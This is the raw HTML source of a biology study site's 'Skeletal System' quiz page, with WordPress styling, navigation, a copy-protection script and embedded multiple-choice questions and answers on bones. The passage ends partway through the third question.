100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://istudy.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://istudy.pk/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://istudy.pk/wp-content/themes/schema/style.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:; }
		body {background-image: url(  );}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover { background: #0274BE; }
		.postauthor h5, .copyrights a, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, .copyrights a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .related-posts a:hover .title, .reply a, .title a:hover, .post-info a:hover, .comm, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, .secondary-navigation #navigation ul li a:hover, .readMore a, .primary-navigation a:hover, .secondary-navigation #navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#0274BE; }	
			nav li.pull a#pull, #commentform input#submit, .contactform #submit, .mts-subscribe input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, #navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb { background-color:#0274BE; color: #fff!important; }
		footer {background-color:#222222; }
		footer {background-image: url( https://istudy.pk/wp-content/themes/schema/images/nobg.png );}
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #0274BE;}
		
		.shareit { top: 285px; left: auto; z-index: 0; margin: 0 0 0 -155px; width: 90px; position: fixed; overflow: hidden; padding: 5px; border:none; border-right: 0; background: #fff; -webkit-box-shadow: 0px 0px 1px 0px rgba(50, 50, 50, 0.1); -moz-box-shadow: 0px 0px 1px 0px rgba(50, 50, 50, 0.1); box-shadow: 0px 0px 1px 0px rgba(50, 50, 50, 0.1);}
		.share-item {margin: 2px;}
		
		.bypostauthor {padding: 3%!important;background: #222;width: 94%!important;color: #AAA;}
        .bypostauthor .fn {color: #fff;}
		.bypostauthor:after { content: "\f044";position: absolute;font-family: fontawesome;right: 0;top: 0;padding: 1px 10px;color: #535353;font-size: 32px; }
		
		
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://istudy.pk/wp-content/themes/schema/css/responsive.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/mtouch-quiz/script.js?ver=3.1.3" id="mtq_script-js"></script>
<script type="text/javascript" id="mcq_js-js-extra">
/* <![CDATA[ */
var mcq_ajax = {"mcq_ajaxurl":"https:\/\/istudy.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/multiple-choice-questions/js/scripts.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="mcq_js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/multiple-choice-questions/js/jquery.tablednd.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="jquery.tablednd.js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/multiple-choice-questions/js/jscolor.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="jscolor.js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/multiple-choice-questions/ParaAdmin/js/ParaAdmin.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="ParaAdmin-js"></script>
<script type="text/javascript" id="prettylistjs-js-extra">
/* <![CDATA[ */
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="prettylistjs-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/themes/schema/js/customscript.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://istudy.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://istudy.pk/wp-json/wp/v2/posts/5344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istudy.pk/xmlrpc.php?rsd" />
<!--Theme by MyThemeShop.com-->
<link rel='shortlink' href='https://istudy.pk/?p=5344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://istudy.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistudy.pk%2Fskeletal-system%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://istudy.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistudy.pk%2Fskeletal-system%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script data-ad-client="ca-pub-1671328999907248" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css" id="wp-custom-css">
			* {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
   user-select: none; /* Non-prefixed version, currently supported by Chrome, Opera and Firefox */
}		</style>
		</head>
<body data-rsssl=1 id ="blog" class="wp-singular post-template-default single single-post postid-5344 single-format-standard wp-theme-schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container-wrap">
		<header class="main-header regular_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
							<div id="primary-nav">
					<div class="container">
				        <div class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-another-menu" class="menu clearfix"><li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/home/">Home</a></li>
<li id="menu-item-4881" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/about/">About</a></li>
<li id="menu-item-4884" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/contact/">Contact</a></li>
<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/mdcat/">MDCAT</a></li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/physiology-2/">Physiology</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    			    <div id="regular-header">
			    	<div class="container">
						<div class="logo-wrap">
																								  <h2 id="logo" class="text-logo" itemprop="headline">
											<a href="https://istudy.pk">Study Solutions</a>
										</h2><!-- END #logo -->
																					</div>
													<div class="widget-header"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1671328999907248",
    enable_page_level_ads: true
  });
</script></div>
											</div>
				</div>
										<div class="clear" id="catcher"></div>
				<div id="header" class="sticky">
							<div class="container">
										<div class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<nav id="navigation" class="clearfix">
															<ul id="menu-main" class="menu clearfix"><li class="menu-item pull"><a href="#" id="pull" class="toggle-mobile-menu">Menu</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://istudy.pk/">Home</a></li>
<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://istudy.pk/biology/">Biology</a>
<ul class="sub-menu">
	<li id="menu-item-5116" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/biology/biology-i/">Biology-I</a></li>
	<li id="menu-item-5119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/biology/biology-ii/">Biology II</a></li>
	<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://istudy.pk/category/biotechnology/">Biotechnology</a>
	<ul class="sub-menu">
		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/biotechnology/gene-theray-in-vivo-and-ex-vivo/">Gene Therapy</a></li>
	</ul>
</li>
	<li id="menu-item-5563" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/microbiology/">Microbiology</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://istudy.pk/category/genetics/">Genetics</a>
	<ul class="sub-menu">
		<li id="menu-item-6211" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/genetics/mendelian-genetics/">Mendelian Genetics</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://istudy.pk/lectures/">Lectures</a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://istudy.pk/botany/">Botany</a>
<ul class="sub-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/algae/">Algae</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/bryology/">Bryology</a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/morphology-of-plants/">Morphology of Plants</a></li>
	<li id="menu-item-6587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/plant-physiology/">Plant Physiology</a></li>
	<li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/plant-anatomy/">Plant Anatomy</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://istudy.pk/category/fungi/">Fungi</a>
	<ul class="sub-menu">
		<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/fungi/oomycota/">Oomycota</a></li>
		<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/fungi/ascomycota/">Ascomycota</a></li>
		<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/fungi/basidiomycota/">Basidiomycota</a></li>
	</ul>
</li>
	<li id="menu-item-5405" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/plant-pathology/">Plant Pathology</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/pteridophyta/">Pteridophyta</a></li>
</ul>
</li>
<li id="menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://istudy.pk/category/mdcat/">MDCAT</a>
<ul class="sub-menu">
	<li id="menu-item-4949" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/mdcat/mdcat-tests/mcqs/">MCQs</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://istudy.pk/category/mdcat/mdcat-tests/">MDCAT Biology Tests</a></li>
</ul>
</li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article" itemscope itemtype="http://schema.org/BlogPosting">
		<div id="content_box" >
							<div id="post-5344" class="g post post-5344 type-post status-publish format-standard hentry category-mcqs-2">
					<div class="single_post">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://istudy.pk" rel="nofollow"><i class="fa fa-home"></i>&nbsp;Home</a></span>&nbsp;>&nbsp;<span typeof="v:Breadcrumb"><a href="https://istudy.pk/category/mcqs-2/" rel="v:url" property="v:title">MCQs</a></span>&nbsp;>&nbsp;<span typeof='v:Breadcrumb'><span property='v:title'>Skeletal System</span></span></div>
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Skeletal System</h1>
													</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                                                        <div class="thecontent" itemprop="articleBody">
		                        <script>
                            if (window.qmn_quiz_data === undefined) {
                                    window.qmn_quiz_data = new Object();
                            }
                    </script><script>window.qmn_quiz_data["4"] = {"quiz_id":"4","quiz_name":"Skeletal System","disable_answer":"0","ajax_show_correct":"1","progress_bar":0,"contact_info_location":"1","qpages":[],"skip_validation_time_expire":0,"timer_limit_val":"0","disable_scroll_next_previous_click":0,"disable_scroll_on_result":0,"disable_first_page":0,"enable_result_after_timer_end":0,"enable_quick_result_mc":1,"end_quiz_if_wrong":0,"form_disable_autofill":0,"disable_mathjax":0,"enable_quick_correct_answer_info":0,"quick_result_correct_answer_text":"Correct! You have selected correct answer.","quick_result_wrong_answer_text":"Wrong! You have selected wrong answer.","quiz_processing_message":"","quiz_limit_choice":"Limit of choice is reached.","not_allow_after_expired_time":0,"scheduled_time_end":false,"prevent_reload":0,"limit_email_based_submission":0,"total_user_tries":"0","is_logged_in":false,"error_messages":{"email_error_text":"Not a valid e-mail address!","number_error_text":"This field must be a number!","incorrect_error_text":"The entered text is not correct!","empty_error_text":"Please complete all required fields!","url_error_text":"The entered URL is not valid!","minlength_error_text":"Required atleast %minlength% characters.","maxlength_error_text":"Maximum %maxlength% characters allowed.","recaptcha_error_text":"ReCaptcha is missing"},"question_list":{"33":{"question_id":"33","quiz_id":"4","question_name":"&lt;span style=&quot;color: #ff00ff;&quot;&gt;&lt;strong&gt;Which of the following is not part of axial skeleton?&lt;\/strong&gt;&lt;\/span&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:7:\"Sternum\";i:1;d:-1;i:2;i:0;}i:1;a:3:{i:0;s:6:\"Sacrum\";i:1;d:-1;i:2;i:0;}i:2;a:3:{i:0;s:8:\"Mandible\";i:1;d:-1;i:2;i:0;}i:3;a:3:{i:0;s:7:\"Humerus\";i:1;d:5;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"Humerus is the bone of arms that includes in appendicular skeleton","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Sternum",-1,0],["Sacrum",-1,0],["Mandible",-1,0],["Humerus",5,1]]},"34":{"question_id":"34","quiz_id":"4","question_name":"&lt;span style=&quot;color: #ff00ff;&quot;&gt;&lt;strong&gt;Which of these cells that tear down and remodel bone?&lt;\/strong&gt;&lt;\/span&gt;","answer_array":"a:4:{i:0;a:3:{i:0;s:10:\"Osteocytes\";i:1;d:-1;i:2;i:0;}i:1;a:3:{i:0;s:11:\"Osteoblasts\";i:1;d:-1;i:2;i:0;}i:2;a:3:{i:0;s:11:\"Osteoclasts\";i:1;d:5;i:2;i:1;}i:3;a:3:{i:0;s:12:\"Chondrocytes\";i:1;d:-1;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"2","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";i:0;}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["Osteocytes",-1,0],["Osteoblasts",-1,0],["Osteoclasts",5,1],["Chondrocytes",-1,0]]},"35":{"question_id":"35","quiz_id":"4","question_name":"&lt;strong&gt;&lt;span style=&quot;color: #ff00ff;&quot;&gt;All of the following are facial bones 